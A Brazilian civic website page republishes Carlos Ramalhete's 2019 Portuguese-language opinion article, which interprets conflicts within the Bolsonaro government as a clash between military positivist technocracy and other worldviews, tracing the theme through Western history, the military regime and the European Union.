Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-31228 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-artigos tag-artigo tag-bolsonaro tag-brasil tag-carlos-ramalhete tag-conflito-de-governo tag-governo tag-militares tag-olavo-de-carvalho tag-populismo tag-positivismo" id="fl-post-31228" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Artigo &#8211; da Gazeta do Povo: “Positivismo e populismo ou um golpe branco verde oliva”, por Carlos Ramalhete					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">14 de maio de 2019</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/artigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/artigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete/" content="Artigo &#8211; da Gazeta do Povo: “Positivismo e populismo ou um golpe branco verde oliva”, por Carlos Ramalhete" /><meta itemprop="datePublished" content="2019-05-14" /><meta itemprop="dateModified" content="2019-06-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2019/05/EC93A32D-6939-498E-9FE1-E5C65CE25777.jpeg" /><meta itemprop="width" content="104" /><meta itemprop="height" content="104" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p><img decoding="async" class="aligncenter size-full wp-image-31343" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20104%20104'%3E%3C/svg%3E" alt="" width="104" height="104" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/05/EC93A32D-6939-498E-9FE1-E5C65CE25777.jpeg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-31343" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/05/EC93A32D-6939-498E-9FE1-E5C65CE25777.jpeg" alt="" width="104" height="104" /></noscript></p>
<p>Quem acompanha política no Brasil está vendo a ponta de um iceberg de um debate que está na verdade ocorrendo por todo o Ocidente, em sua versão brasileira. Tentarei explicar o que está realmente em jogo e como isso se encaixa na situação da democracia ocidental como um todo.<br />
A primeira coisa a fazer, como sempre recomendaram os sábios, de Confúcio a São Tomás, é esclarecer os termos. Nada mais enganoso que reduzir, como se vem tentando na mídia, a disputa a uma briga entre um “grupo militar” e outro “grupo olavete”. Isto por várias razões. A primeira é que não se trata de grupos, na verdade, mas de visões de mundo abraçadas por pessoas que podem ou não se reunir em grupos. De um lado, sim, temos predominantemente militares. Do outro há pessoas como a ministra Damares Alves, que nem sei se já teve qualquer contato com o professor Olavo de Carvalho, ou o deputado Marco Feliciano; se eles tivessem um grupo, seria a base crente do governo. A segunda é que o que estamos testemunhando aqui é apenas o reflexo nacional de uma disputa que está em curso em todos os Estados herdeiros – diretos e indiretos – do Império Romano.<br />
Ao longo dos séculos, formou-se – com a união do monoteísmo judaico enriquecido com a noção teológica do Deus feito homem no Cristo Jesus (comumente representado por Jerusalém), a lógica e filosofia gregas (comumente associadas a Atenas) e o legalismo racionalista romano (dito Roma) – uma união a que se acostumou dar o nome Ocidente, em função de sua situação geográfica e histórica de herdeira direta do Império Romano do Ocidente. Outro nome, talvez mais justo, seria o de Civilização Latina, na medida em que é estritamente a sua união com Roma e com o Rito Latino católico que dá a medida certa de pertencimento de cada uma das diversas nacionalidades e subculturas que vieram a gerar esta grande cultura, à qual não pertence, por exemplo, a Rússia (igualmente cristã, quase tão igualmente influenciada pela Grécia, mas à qual falta justamente o elemento latino).<br />
Esta civilização foi varrida, quinhentos anos atrás, por um grande cisma, originalmente iniciado, inadvertidamente, pelo monge alemão Martinho Lutero. Em enorme medida ele veio a mandar para escanteio o que era o grande polo de união de todas as sociedades ocidentais: o monoteísmo cristão. Nasceu a modernidade, fruto de uma sociedade modelada pelo monoteísmo mas que, num impulso freudiano, negava pai e mãe e queria-se surgida do nada. A sociedade moderna caracteriza-se pela preponderância da ideia sobre a realidade, numa versão alucinada do legalismo romano pagão. Ao contrário deste, a nova ordem que chegou apoiava-se ainda sobre o fantasma de uma ordem social cristocêntrica, nos Dez Mandamentos e em todas as demais heranças “éticas” da Cristandade, que a modernidade preferia ou bem fingir ter surgido do nada ou estar ao alcance de uma suposta razão universal desprovida de premissas. Em outras palavras, era evidente a todos que não se deveria matar, roubar ou cometer adultério, mas as razões por que se deveria ter este comportamento não eram examinadas, para que não se encontrasse, por trás do que parecia “evidente”, a figura odiada da Igreja Católica.<br />
Esta sociedade, ao mesmo tempo em que negava sua origem e fingia-se “racional” e “isenta”, continuava o avanço tecnológico e científico iniciado no Medievo e tornado possível apenas pela visão cristã de um mundo ordenado por um Criador, Cujas obras podiam e deviam ser examinadas como forma de conhecer mais sobre seu Autor. Em meados do Século 19, três séculos e meio após a apostasia e cisma luteranos e o surgimento da modernidade, chegou-se finalmente a um ponto de ruptura civilizacional mais grave, a que chamamos Revolução industrial. A técnica havia finalmente criado de fato uma situação objetivamente diferente para a imensa maioria das pessoas, e a própria sociedade havia sido tremendamente modificada em função dela. Trens de ferro movidos a vapor – as simpáticas “marias-fumaça” que encontramos como passeio turístico em muitos lugares do interior – haviam tornado possível o transporte em larga escala de pessoas e mercadorias por terra, e os navios a vapor haviam eliminado a dependência das estações e dos ventos favoráveis que tornavam imensamente lento o transporte marítimo anteriormente. A humilde bicicleta, no nível do indivíduo, permitira ao mais humilde dos cidadãos deslocar-se sem custo e com velocidade e distância muito maiores que as que seria capaz de alcançar a pé. Sistemas de iluminação pública e domiciliar a gás tornaram possível andar pelas ruas ou mesmo ficar em casa acordado à noite. As tecelagens mecanizadas fizeram com que o preço das roupas despencasse brutalmente. A teoria de Darwin cortara o laço de criatura e Criador, fazendo do homem o fruto maior de mutações quase infinitas, que teriam elevado aos píncaros da dominação sobre o planeta o descendente de símios, peixes e protozoários. Definitivamente, era ineludível que chegara uma nova era.<br />
Uma pessoa de qualquer outro momento histórico anterior a essa época, se magicamente transportada a qualquer outro momento e lugar igualmente anterior, estranharia sem dúvida as roupas e a língua, mas seria capaz de encaixar-se sem muito problema na sociedade. Afinal, todas as sociedades humanas até então haviam cozinhado em braseiros ou fornos de barro ou pedra, tecido suas próprias roupas, iluminado as noites com o fogo, deslocado-se a pé ou em veículos de tração animal (quando não montados em cavalos, normalmente privilégio dos poderosos). Já uma pessoa normal nascida daquele momento em diante não saberia mais se encaixar em nenhum outro momento histórico, tamanha a diferença entre o seu modo de viver e o de seus pais e avós. Ela jamais teria aprendido a acender uma lâmpada a óleo, por ter sido acostumada desde criança a luz elétrica ou lampiões a gás. O mesmo combustível a teria poupado de saber acender uma pilha de lenha ou carvão. A tecelagem doméstica seria para ela um mistério. E por aí vai. Criara-se, era o que se pensava, uma nova pessoa, uma nova sociedade, uma nova civilização: a civilização moderna.<br />
Neste contexto, o espanto e o orgulho que se tinha em relação às novas descobertas era tamanho que há uma história segundo a qual um responsável pelo escritório de patentes do governo inglês – então hegemônico no mundo inteiro, com seu “Império onde o sol nunca se põe” – teria proposto o fechamento do seu escritório, porque, afinal, tudo já teria sido inventado. Foi então que na França, do outro lado do canal da Mancha, surgiram duas pragas extremamente dependentes desta visão de mundo, pragas estas que, por razões culturais que não vale a pena explicar aqui, vieram a criar raízes e frutos apenas no Brasil. São elas o espiritismo kardecista e o positivismo comtiano. Tanto Kardec quanto Comte nasceram na virada do século 18 para o 19 tendo portanto testemunhado enquanto cresciam e amadureciam a imensa transformação do modo de viver da sociedade francesa. Ambos, do mesmo modo, tentaram dar algum sentido filosófico ao que viam, àquela transformação gigantesca, àquela “evolução” acelerada. Kardec escolheu atribuí-la a espíritos, que creu investigar “cientificamente” e com os quais cria conversar. Comte, por sua vez – nisso criando a sociologia tal como a conhecemos hoje – desenvolveu uma teoria segundo a qual a humanidade, na sua evolução, passaria por três estágios. O primeiro deles, e mais primitivo, seria o “teológico”, em que o homem atribuiria tudo a um deus. O segundo seria aquele em que os valores sociais teria passado a prescindir de uma referência à divindade – como passara a ocorrer na era moderna –, por ele batizado “metafísico”. O terceiro, e final, seria o estágio “positivo”, de dominação completa do homem sobre toda a Criação, ops, todo o Universo. Neste o homem, finalmente livre de entraves e superstições, empregaria as ciências e o método científico para não apenas dominar a matéria (como nas invenções que haviam modificado tanto a vida das pessoas), mas para dominar a si mesmo e a sociedade. Assim, a sociedade seria regida por leis científicas, descobertas pela experimentação prática, e assim estaria livre de revoluções, motins, greves, crimes, etc.<br />
O positivismo é a aplicação prática e teóricas destes princípios comtianos, e apenas no Brasil veio a criar raízes fortes, mormente nas Forças Armadas. Há ainda no Brasil – que eu saiba ao menos no Rio de Janeiro e em Porto Alegre – curiosíssimas “igrejas positivistas”, iguais em quase tudo a igrejas católicas antigas, mas com as imagens de santos substituídas por imagens de Darwin, Newton, Galileu, etc. Mas é nas Forças Armadas, especialmente na visão de mundo que é dada a seus oficiais em sua formação, que o positivismo permanece mais forte. A própria bandeira da república brasileira – que, não podemos esquecer, foi fruto de um golpe efetuado por estas mesmas Forças Armadas – traz uma menção aberta ao dístico comtiano “O amor por princípio, a ordem por base, o progresso por fim”. Só ficou de fora o amor, afinal a melhor parte.<br />
O positivismo, todavia, era um fruto de seu tempo, e neste mesmo tempo vivia toda a sociedade ocidental. Desta mentalidade persistiu na Europa, ainda que não em estado puro e bruto, como nas nossas Forças Armadas, uma noção permanente de que a gestão do Estado poderia e deveria ser feita de uma maneira mais “racional” que as revoluções e motins do populacho. As horrendas guerras que arrasaram a Europa no século passado, bem como o trauma da descoberta do Mal em estado quase puro no genocídio nazista e o da perda das colônias e da preponderância mundial até então desempenhada pela Europa, levaram a um aumento desta sensação. A administração pública, pensavam, deveria se tornar algo mais racional e mais “limpo” e organizado que a política. Foi desta escola de pensamento que vieram a surgir o mercado comum que acabou por gerar o colosso burocrático que é hoje a União Europeia.<br />
A este modo de ver a administração pública, fruto do enlevo do final do século retrasado com a aplicação prática do método científico e amadurecido nas convulsões genocidas da Europa do século passado, chamamos tecnocracia. O pensamento tecnocrático presume, como o nome indica, que o governo deva ser “técnico”. O tecnocrático substitui o povo (demos, em grego) pela técnica (technos, em grego): a democracia vê-se tecnocracia. Deve ser gerido por técnicos: engenheiros sociais, por assim dizer. Para o tecnocrata, a ideologia é, antes de tudo o mais, uma fonte de confusão e desordem, algo que impede a “ordem e progresso” de tomar forma. A política, por sua vez, é tida por uma coisa suja, enquanto o populacho é uma massa ignorante que deve ser alijada do mando. Tanto é que a própria União Europeia aparentemente deixou de fazer consultas públicas nos países antes de lançar novas regulamentações, porque estas consultas, de modo geral, resultavam em evidenciar a maciça repulsa popular às medidas “técnicas e racionais” que lhes eram propostas.  Os fazendeiros franceses, por exemplo, nunca viram nada “técnico e racional” nas obrigações europeias de modificar os métodos artesanais de produção de queijos maravilhosos herdados de seus pais.<br />
Aqui no Brasil não tivemos União Europeia; tivemos, por outro lado, cerca de duas décadas de tecnocracia militar positivista. Em grandes linhas, mesmo por já ter tratado deste assunto em vários outros textos, na prática isso significou que os governos militares tentaram impedir que a política atrapalhasse o que viam como uma administração “técnica”. Para isso, cortaram as pernas de todos os políticos de direita, percebidos por eles como arrivistas meio malucos que se fossem soltos seriam como macacos numa loja de louças. Afinal, em um governo teoricamente direitista, faria sentido uma transição ao poder civil efetuada em prol de um político de direita, o que fazia dos políticos desta linha ideológica um perigo muito maior que os de esquerda. Assim, eles foram substituídos na prática política por políticos fisiológicos, ladrões e bajuladores que serviam aos governos militares por desejo de poder e de acesso ao cofre da Viúva. Esta corja não-ideológica acabou dominando a política brasileira, e até hoje permanece como a maior força no Congresso Nacional, sob o apelido de “Centrão”. Não se trata de “centro” no sentido clássico de direita e esquerda, mas de uma massa amorfa de representantes nada ideológicos de interesses pessoais ou ao menos particulares, que só age se comprada por alguém.<br />
À ideologia de esquerda, por outro lado, sempre dentro da mentalidade positivista dos militares brasileiros, foi dada carta branca no ambiente acadêmico (a tese do infame Gen. Golbery – chamado por Gláuber Rocha de “gênio da raça” – segundo a qual a política era uma panela de pressão que precisava de uma válvula inofensiva, que absurdamente seria para ele a Academia, encarregada da formação intelectual das futuras gerações. Menos “inofensivo” é difícil, se não impossível, de achar…). A esquerda política igualmente não foi incomodada, por não ser percebida como concorrente real ao poder político. Apenas quem se meteu a fazer terrorismo ou guerrilha foi incomodado pelos militares. Aliás, incomodado, não: chacinado. Este era o único “perigo” que os militares percebiam, por terem sido treinados justamente no ofício das armas. Enquanto os filhos dos militares, das elites e dos demais brasileiros eram doutrinados por comunistas nas escolas em que estudavam (com a louvável exceção, curiosamente, das escolas militares), os generais governantes preocupavam-se em matar muito bem matado meia-dúzia de jornalistas desempregados brincando de guerrilha no Araguaia, como se num país de dimensões continentais, como o nosso, fosse possível a tomada do poder por estes meios.<br />
O resultado foi o que seria previsível para qualquer um que vivesse no mundo real e não tivesse sido criado na estufa artificialíssima dos quartéis, com seus meios-fios pintados de branco e suas casinhas iguais para cada oficial da mesma patente: as universidades tornaram-se celeiros de esquerdistas, que passaram a dominar o ensino todo (pois é das universidades que vêm os professores das crianças e adolescentes), até o ponto em que toda uma geração, educada por esquerdistas sob o olhar desinteressado dos militares ocupadíssimos em cuidar “técnica e cientificamente” da administração pública, levantou-se contra os governos militares, exigindo eleições diretas para Presidente. Nisto, claro, havia também o dedo dos políticos de esquerda e, mais ainda, dos ativistas de extrema-esquerda que haviam sido expulsos do País por envolvimento em ações armadas de desestabilização do governo, mas que já haviam voltado graças à Lei de Anistia. Quando aconteceu a transição de poder dos militares aos civis, por a direita ter sido alijada do campo político, sobraram apenas os esquerdistas, e a estes foi dado o poder. Uma Constituinte composta quase que unicamente por eles nos deu a aberração jurídica que hoje nos desgoverna.<br />
Nos anos seguintes, aqui no Brasil, os militares fizeram a gentileza de recolher-se a suas casernas e dedicar-se a repintar seus meios-fios, que talvez possam ter ficado um pouco encardidos enquanto brincavam de “administração científica”. Enquanto isso a esquerda, cada vez mais tresloucada e poderosa, uniu-se numa organização continental, em grande medida bancada pelo Brasil, o Foro de São Paulo. Do socialista fabiano FHC passamos à extrema-esquerda lulopetista, de que acabamos nos livrando (em termos, na medida em que a ocupação do Estado foi muito maior que a mera ocupação da Presidência, e a da Academia continua intocada) apenas com o impeachment de Dilma por incompetência absoluta.<br />
Resumindo, para traçarmos um paralelo entre o Brasil e a Europa, nós tivemos, de uma certa forma, uma antevisão do que esperava os europeus hoje submetidos à tecnocracia da União Europeia, que por sua vez levou a eleições de tecnocratas teoricamente apolíticos, ou quase, para os governos da maior parte dos países europeus, hoje reduzidos a províncias da UE. Nosso país tem, inclusive, área semelhante à da União Europeia, o que aumenta a possibilidade de comparação, ainda que não tenhamos uma história de separação ou sequer autonomia de unidades administrativas menores que nossa União.<br />
